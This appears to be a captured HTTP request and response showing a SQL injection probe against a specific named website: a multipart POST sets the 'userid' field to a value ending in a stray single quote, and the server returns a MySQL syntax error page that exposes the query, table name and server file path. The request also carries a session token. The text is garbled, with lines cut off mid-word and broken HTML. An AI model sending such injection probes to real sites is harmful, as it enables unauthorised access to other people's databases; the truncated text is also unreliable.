 POST
/index.php/home/index/detail_meet
HTTP/1.1
Content-Length: 278
Content-Type: multipart/form-data;
boundary=_Hw2iEWOWxqGWPdTINAf7ANhmm
Tks1
Host: skyrole.cn
Connection: Keep-Alive
Accept-Encoding: gzip
--_Hw2iEWOWxqGWPdTINAf7ANhmmTks1
Content-Disposition: form-data;
name="token"
136d0f02a27d15ceb04dcef02d5a01fe
--_Hw2iEWOWxqGWPdTINAf7ANhmmTks1
Content-Disposition: form-data;
name="userid"
8599'
--_Hw2iEWOWxqGWPdTINAf7ANhmmTks1
--_Hw2iEWOWxqGWPdTINAf7ANhmmTks1--
background-color: transparent;
border-bottom: 1px solid #D0D0D0;
font-size: 19px;
font-weight: normal;
margin: 0 0 14px 0;
padding: 14px 15px 10px 15px;
}
code {
font-family: Consolas, Monaco, Courier
monospace;
font-size: 12px;
background-color: #f9f9f9;
border: 1px solid #D0D0D0;
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1
<p>Error Number: 1064</p><p>You h
your SQL syntax; check the manual that corresp
MySQL server version for the right syntax to u
line 1</p><p>select userid, mname as nickname,
sm_avatar from `app_meet` where userid =
8599'</p><p>Filename:
/var/www/html/app/controllers/home/index.php</
Number: 363</p> </div>
</body>
</html>